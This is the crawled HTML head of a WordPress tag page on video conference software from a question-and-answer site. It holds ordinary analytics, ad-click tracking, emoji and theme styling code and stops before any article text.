

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fastquickanswer.com/tag/business-video-conference-software/
body_size: 12979
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i4n4ibzip7");
</script>


<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://fastquickanswer.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://fastquickanswer.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://fastquickanswer.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://fastquickanswer.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="Fast Quick Answer" />
<!--FB description-->
<meta property="og:description" content=""/>
<!--FB url-->
<meta property="og:url" content="https://fastquickanswer.com/tech/how-video-conferencing-can-improve-your-business/"/>
<!--FB image-->
<meta property="og:image" content="http://fastquickanswer.com/wp-content/uploads/2016/10/V2.png" />
<!--FB type-->
<meta property="og:type" content="website"/>
<!--FB site name-->
<meta property="og:site_name" content="Fast Quick Answer"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>business video conference software &#8211; Fast Quick Answer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fast Quick Answer &raquo; Feed" href="https://fastquickanswer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fast Quick Answer &raquo; Comments Feed" href="https://fastquickanswer.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fast Quick Answer &raquo; business video conference software Tag Feed" href="https://fastquickanswer.com/tag/business-video-conference-software/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fastquickanswer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://fastquickanswer.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://fastquickanswer.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/fastquickanswer.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/fastquickanswer.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://fastquickanswer.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fastquickanswer.com/wp-json/wp/v2/tags/1321" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fastquickanswer.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fastquickanswer.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e41d2e;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#e41d2e; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#e41d2e;}
.footer-wrap{border-color:#e41d2e;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e41d2e;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e41d2e;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e41d2e;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e41d2e;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e41d2e;}

#searchform .submit-button{background:#e41d2e url(https://fastquickanswer.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://fastquickanswer.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://fastquickanswer.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://fastquickanswer.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e41d2e;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e41d2e;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e41d2e;}
.load-circle{border-bottom:5px solid #e41d2e;border-right:5px solid #e41d2e;box-shadow: 0 0 35px #e41d2e;}
#wp-calendar #today{background:#e41d2e !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e41d2e;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e41d2e;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e41d2e;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e41d2e;color:#e41d2e;}
.img-featured-review-score:before{border-top: 9px solid #e41d2e;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e41d2e;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #2a7ab7, #e5192c);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e41d2e;}


.content q.right{border-left:0;border-right: 2px solid #e41d2e;color:#e41d2e;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e41d2e;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e41d2e;}

.image_fx1:hover:after{background: #e41d2e;}

.cart-top{background:url(https://fastquickanswer.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e41d2e;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e41d2e;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e41d2e;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e41d2e; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	<link rel="icon" href="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" sizes="32x32" />
<link rel="icon" href="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" />
<meta name="msapplication-TileImage" content="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" />

</head>
<body class="archive tag tag-business-video-conference-software tag-1321 custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://fastquickanswer.com/">
					<img src="https://fastquickanswer.com/wp-content/uploads/2016/10/V2.png" height="70" width="154" alt="Fast Quick Answer"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
